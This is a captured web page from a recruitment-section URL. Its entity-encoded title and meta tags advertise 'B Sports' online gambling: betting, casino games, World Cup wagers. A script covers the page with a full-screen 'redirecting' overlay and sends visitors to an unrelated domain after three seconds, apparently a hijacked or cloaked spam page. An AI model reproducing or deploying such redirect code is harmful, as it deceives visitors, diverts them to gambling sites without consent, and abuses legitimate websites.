

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.luckit.cn/zhaopin/98.html
body_size: 792
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"><head><title>&#98;&#20307;&#32946;&#25163;&#26426;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#66;&#115;&#112;&#111;&#114;&#116;&#115;&#23448;&#32593;</title><meta name="keywords" content="&#98;&#20307;&#32946;&#25163;&#26426;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#66;&#115;&#112;&#111;&#114;&#116;&#115;&#23448;&#32593;" /><meta name="description" content="&#66;&#20307;&#32946;&#183;&#40;&#115;&#112;&#111;&#114;&#116;&#115;&#41;&#23448;&#26041;&#32593;&#31449;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#91;&#20307;&#32946;&#12289;&#36275;&#29699;&#12289;&#30452;&#25773;&#12289;&#26827;&#29260;&#12289;&#23089;&#20048;&#12289;&#30005;&#31454;&#12289;&#30005;&#23376;&#12289;&#30495;&#20154;&#12289;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#23448;&#32593;&#12289;&#20840;&#31449;&#12289;&#24179;&#21488;&#12289;&#20080;&#29699;&#12289;&#19990;&#30028;&#26479;&#12289;&#27431;&#27954;&#26479;&#12289;&#27431;&#22269;&#32852;&#28966;&#28857;&#25112;&#12289;&#110;&#98;&#97;&#12290;&#12290;&#12290;" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head><body><div style="display:none"></div><div><script>document.write("<div  style='position: fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index: 999999;padding-top:200px;font-size:20px;text-align:center;color:#000'>欢迎访问,&#98;&#20307;&#32946;&#25163;&#26426;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#66;&#115;&#112;&#111;&#114;&#116;&#115;&#23448;&#32593;,正在为您跳转请稍等</div>");var url='https://www.n9aw81.com/';var time=3000;setTimeout('window.location=url;',time);</script></div></body></html>